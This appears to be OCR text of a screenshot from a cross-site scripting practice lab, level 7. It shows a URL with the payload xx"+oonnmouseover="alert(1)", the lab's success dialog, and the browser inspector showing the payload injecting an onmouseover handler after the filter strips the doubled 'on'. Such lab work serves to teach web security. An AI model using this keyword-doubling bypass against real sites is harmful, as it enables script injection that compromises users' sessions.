 不安全 139.9.34.228:8891/level7.php?keyword=xx"+oonnmouseover%3D"alert%281%29&submit=搜索
应用 微软 Bing 搜索 - 国... 博客 H Hexo Admin 工具
139.9.34.228:8891 显示
完成的不错！
取消 确定
没有找到和xx" oonnmouseover="alert(1)相关的结果.
xx 搜索
7
Elements Console Sources Network Performance Memory Application Security Lighthouse
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level7</h1>
<h2 align="center">没有找到和xx" oonnmouseover="alert(1)相关的结果.</h2>
<center>
<form action="level7.php" method="GET"> == $0
<input name="keyword" value="xx" onmouseover="alert(1)">